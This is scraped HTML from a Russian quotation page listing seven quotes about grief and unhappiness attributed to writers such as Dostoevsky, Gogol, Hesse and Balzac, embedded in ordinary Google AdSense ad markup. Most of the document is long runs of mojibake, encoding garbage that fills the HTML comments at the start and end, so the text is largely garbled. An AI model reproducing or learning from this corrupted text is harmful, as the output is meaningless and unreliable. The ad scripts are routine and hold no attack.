¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½ -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7541534203616100"
     data-ad-slot="6138963656"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Несчастным быть куда легче, чем быть счастливым.    <em>Анна Гавальда</em></p>
<p>Несчастье &#8212; заразная болезнь. Несчастным и бедным нужно сторониться друг друга, чтобы еще больше не заразиться.   <em>Федор Достоевский</em></p>
<p>Страданиями и горем определено нам добывать крупицы мудрости, не приобретаемой в книгах.   <em> Николай Гоголь</em></p>
<p>Каждый человек считает страдания, выпавшие на его долю, величайшими.   <em>Герман Гессе</em></p>
<p>Рассказывая о своем горе,часто его облегчаешь.    <em>Пьер Корнель</em></p>
<p>Горе &#8212; самое стойкое из всех наших чувств.    <em>Оноре де Бальзак</em></p>
<p>Любое счастье ценится только с горем пополам.  <em>  Владимир Борисов</em></p>
<p>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="faa2ac179d4a352b10a76ae95268a14e" data-index="1" style="float: none; margin:12px 0 12px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�